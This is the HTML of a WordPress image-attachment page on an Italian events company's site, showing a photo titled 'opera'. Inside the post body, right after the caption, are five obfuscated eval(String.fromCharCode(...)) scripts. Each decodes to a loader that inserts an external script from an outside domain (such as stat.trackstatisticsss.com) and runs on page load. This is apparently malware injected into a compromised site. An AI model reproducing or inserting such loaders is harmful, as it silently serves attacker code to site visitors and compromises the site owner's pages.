        <img class="nav__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png" alt="scena urbana logo" title="scena urbana logo" />      </a>
    </div>
    <div class="col col-12 md-col-4 right-align px2 mb2 md-mb0">
      <div class="menu-main-menu-container"><ul id="nav-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-4 px2 mb2 md-mb0">
        <ul class="block block--social list-reset py1 m0 align-middle center">
    <li class="inline-block mx1"><a title="Scena Urbana Facebook" target="_blank" href="https://www.facebook.com/Scena-Urbana-224285127653954/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Instagram" target="_blank" href="https://www.instagram.com/scenaurbana/?hl=it"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana LinkedIn" target="_blank" href="https://www.linkedin.com/company/scena-urbana-italia/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Vimeo" target="_blank" href="https://vimeo.com/user10951317"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/vimeo.svg" /></a></li>  </ul>
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
  </div>
</header>

<header class="nav nav--fixed py2 fixed z2 left-0 right-0">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-10 md-col-2 px2 mb0">
      <a class="nav__logo" href="http://www.scenaurbana.com/" rel="home">
        <img class="nav__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/scena-urbana-logo-small.png" alt="scena urbana logo" title="scena urbana logo" />      </a>
    </div>
    <div class="nav__menu col col-12 md-col-8 right-align px2 mb0">
      <div class="menu-main-menu-container"><ul id="nav-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-2 px2 mb0 sm-hide xs-hide">
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
    <div id="responsive-menu-toggle" class="col col-2 px2 z2 md-hide lg-hide">
			<div class="bar mx-auto relative"></div>
		</div>
  </div>
</header>

		
<div class="post__image"></div>
<article id="post-186" class="max-width-3 mx-auto px2 md-px0 post-186 attachment type-attachment status-inherit hentry">
	<header class="post__header">
		<span class="post__date">25 Gennaio 2018</span>
		<h1 class="post__title regular mt2 mb4">opera</h1>	</header>
	<div class="post__content wysiwyg">
		<p class="attachment"><a href='http://www.scenaurbana.com/wp-content/uploads/2018/01/12028649_720685328065555_8598640109260297805_o.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img fetchpriority="high" decoding="async" width="300" height="199" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/12028649_720685328065555_8598640109260297805_o-300x199.jpg" class="attachment-medium size-medium" alt="opera" srcset="http://www.scenaurbana.com/wp-content/uploads/2018/01/12028649_720685328065555_8598640109260297805_o-300x199.jpg 300w, http://www.scenaurbana.com/wp-content/uploads/2018/01/12028649_720685328065555_8598640109260297805_o-768x510.jpg 768w, http://www.scenaurbana.com/wp-content/uploads/2018/01/12028649_720685328065555_8598640109260297805_o-1024x680.jpg 1024w, http://www.scenaurbana.com/wp-content/uploads/2018/01/12028649_720685328065555_8598640109260297805_o.jpg 1715w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>opera<script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script></p>
	</div>
</article>
	</div><!-- #primary -->



	
<footer class="footer footer--main relative">
  <div class="clearfix max-width-5 mx-auto">
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <img class="footer__logo" src="http://www.scenaurbana.com/wp-content/uploads/2018/01/scena-urbana-logo-small.png" alt="scena urbana logo" title="scena urbana logo" />    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <div class="menu-main-menu-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="http://www.scenaurbana.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.scenaurbana.com/servizi">Servizi</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-466"><a href="http://www.scenaurbana.com/project">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="http://www.scenaurbana.com/news">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.scenaurbana.com/chi-siamo">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.scenaurbana.com/contatti">Contatti</a></li>
</ul></div>    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
      <div class="footer__info wysiwyg"><p class="p1"><strong>SCENA URBANA SRL</strong><br />
Corso Matteotti 54, Brescia<br />
+390306153750<br />
P.IVA e C.F. : 03091530984</p>
<p class="p1"><a href="mailto:info@scenaurbana.com"><span class="s1">info@scenaurbana.com</span></a></p>
</div>      <div class="credits mt3 wysiwyg"><a target="_blank" href="http://www.incode.it/"><div style="display:inline-block;font-weight: 400; font-size: 1rem; color: #000;"><span style="display: inline-block;vertical-align: middle">Made with</span> <img style="display: inline-block;vertical-align: middle" src="[data-uri]"/><span style="display: inline-block;vertical-align: middle">by Incode</span></div></a></div>
    </div>
    <div class="col col-12 md-col-3 px2 mb2 md-mb0">
        <ul class="block block--social list-reset py1 m0 align-middle center">
    <li class="inline-block mx1"><a title="Scena Urbana Facebook" target="_blank" href="https://www.facebook.com/Scena-Urbana-224285127653954/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Instagram" target="_blank" href="https://www.instagram.com/scenaurbana/?hl=it"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana LinkedIn" target="_blank" href="https://www.linkedin.com/company/scena-urbana-italia/"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg" /></a></li><li class="inline-block mx1"><a title="Scena Urbana Vimeo" target="_blank" href="https://vimeo.com/user10951317"><img width="30" height="30" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/vimeo.svg" /></a></li>  </ul>
      
<ul class="block block--lang list-reset py1 m0 align-middle center">
  <li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o">Italiano</a></li><li class="list-reset inline-block my1 px1 caps"><a href="http://www.scenaurbana.com/en">English</a></li></ul>
    </div>
  </div>
</footer>
</main>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/scena_urbana\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.iubenda.com/privacy-policy/68343538" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.scenaurbana.com/en" class="wpml-ls-link"><span class="wpml-ls-display">Inglese</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.scenaurbana.com/project/festa-dellopera/12028649_720685328065555_8598640109260297805_o" class="wpml-ls-link"><span class="wpml-ls-native">Italiano</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
